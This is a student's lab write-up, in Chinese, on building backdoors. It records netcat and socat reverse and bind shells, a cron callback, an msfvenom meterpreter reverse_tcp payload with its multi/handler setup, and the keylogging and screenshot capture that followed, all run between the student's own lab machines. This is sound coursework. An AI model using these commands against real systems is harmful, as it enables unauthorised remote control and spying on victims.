《网络对抗》——后门原理与实践

一、基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 答:在网上下载东西的时候,总会有不想要的应用连带着下载下来,比如某大师,而且下载以后还一直无法删除,有一段时间cpu占用率就超级高,但是没开什么应用。

可能这是一个后门

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 开机自启动;开启别的应用时自动加载;在网页上超链接;

(3)Meterpreter有哪些给你映像深刻的功能?

- 这次关于meterpreter的实验我都非常惊讶,从传输后门程序,到抓主机键盘键,主机屏幕,还有看到别人抓到摄像头,,,仿佛在电脑上工作,就像在一个透明的玻璃箱里工作。虽然知道这些技能很酷炫,但我更想了解一些怎样才能防御这些后门植入的知识。

(4)如何发现自己有系统有没有被安装后门?

- 先用杀毒软件吧,,,及时监控进程是否异常,数据流异常以及开机自启动项,看看有没有消耗cpu特别大的进程。

二、实验总结与体会

- 本次实验总体来说还是坎坷的,从socat就开始遇到问题,一方面是win10本身的问题,另一方面是自己并不是十分清楚步骤的流程以及为什么这样,所以导致很多顺序的颠倒,ip地址的写错...各种小原因都成为我无法继续的绊脚石。本次实验第一次让我感受到了作为一名“hacker”的酷炫,在大三下才真正的接触到网络攻防,哇~~~好开心,痛苦并快乐着。回归主题就是,本次实验让我感受到网络“攻防”,即“攻”也得“防”,二者缺一不可,网络在我的脑海里从一个“黑匣子”慢慢变成一个“玻璃箱”。希望以后能继续认真做每一次实验,继续努力~

三、实践过程记录

1.用nc获取远程主机的shell

①在linux获取windows 的shell

- 在windows中下载netcat,解压后复制到c盘windowssystem32中。

- linux IP:192.168.228.128

windows IP:172.30.6.146 - linux获取windows的shell



在kali中输入指令nc -l -p 端口号来设置监听;



在Windows中输入指令ncat.exe -e cmd kali的IP 端口号来将自己的cmd传给kali;



- 在linux中可以看到拥有了windows cmd的命令提示,记得要退出system32文件夹才可以看ipconfig哦。





②cron启动

-

使用

crontab -e修改配置文件,将最后一行改为m h dom mon dow user command,:wq!保存并退出。

-

使用crontab -l

这样kali内每小时的第20分钟自动运行指令,反弹至pc端的5238端口





2.使用socat获取主机操作shell

-

在windows系统中打开控制面板—管理工具-任务计划程序-创建任务-填写任务名称后新建触发器,如下图所示。

-

在操作-程序或脚本中选择

socat.exe文件路径,在添加参数中写tcp-listen:5238 exec:cmd.exe,pty,stderr,即将cmd.exe绑定到5238端口,同时将cmd.exe的stderr重定向到stdout上。之后可以看到自己的任务,右键运行!

-





在linux中输入

socat - tcp:IP:端口号



3.使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机shell

-



在kali中输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=虚拟机IP LPORT=端口号 -f exe >20145224.exe生成后门程序:

-





ncat传输后门文件

windows系统使用ncat.exe -lv 端口号 > 保存文件名监听准备接受文件;

kali系统使用ncat -nv 主机IP 端口号 < 文件名来发送指定文件;

4.使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

- 在kali中输入



msfconsole - 继续输入

use exploit/multi/handler set payload windows/meterpreter/reverse_tcpset LHOST 主机IPset LPORT 端口号show options(检查所有数据是否正确)exploit



- 双击windows中的后门应用程序,此时在kali中便可以成控制远程windows的shell了~。

屏幕截图

键盘抓取

其他

- 错误一

解决方法:首先是添加的触发器进程没有运行...其次是端口可能被占用,改了以后还是不行,最后发现他的ip变了!!!!!!真的变了!之后成功了。

- 错误二:最后meterpreter,windows这边运行后门程序,但是linux那边没有反应,太蓝过了就忘记截图了。

解决方法:第一次试了好久都没好,第二天就好了......很尴尬,可能需要重新启动计算机,让他开始运行。